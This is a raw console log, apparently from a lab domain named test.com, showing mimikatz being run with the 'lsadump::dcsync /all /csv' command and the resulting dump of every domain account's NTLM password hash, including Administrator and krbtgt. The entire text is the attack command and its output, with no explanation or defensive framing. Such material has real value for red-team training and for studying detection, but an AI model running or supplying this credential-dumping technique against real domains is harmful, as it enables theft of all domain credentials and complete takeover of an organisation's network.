 C:\Users\haha\Desktop\x64>mimikatz.exe "log Micropoor.txt"  "lsadump::dcsync /domain:test.com /all /csv " "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # log Micropoor.txt
Using 'Micropoor.txt' for logfile : OK
mimikatz(commandline) # lsadump::dcsync /domain:test.com /all /csv
[DC] 'test.com' will be the domain
[DC] 'dc.test.com' will be the DC server
[DC] Exporting domain 'test.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1001    DC$     d96e91041914fb60f4018f3ef494d02e        532480
500     Administrator   3a01d95f771b81c5cce81308f98d10e4        512
502     krbtgt  6fa145de2866ae33bf395ed2283262b1        514
1106    haha    3a01d95f771b81c5cce81308f98d10e4        512
1108    WIN2012X$       300074bfb0455c9fc65ebb48e524b0d8        4096
1109    WIN2008X$       929540b57c2d1ba34f6c56366e3f2b39        4096
1107    admin   07890f7473f50e46fffe7d0f9a8a0035        512
mimikatz(commandline) # exit
Bye!